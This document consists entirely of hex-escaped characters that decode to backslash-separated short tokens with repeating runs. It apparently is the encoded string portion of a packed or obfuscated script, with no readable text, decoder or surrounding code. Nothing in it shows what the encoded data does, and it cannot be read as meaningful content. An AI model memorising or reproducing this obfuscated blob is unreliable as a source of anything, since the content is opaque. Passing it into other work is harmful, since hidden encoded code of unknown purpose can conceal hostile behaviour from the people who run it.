\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b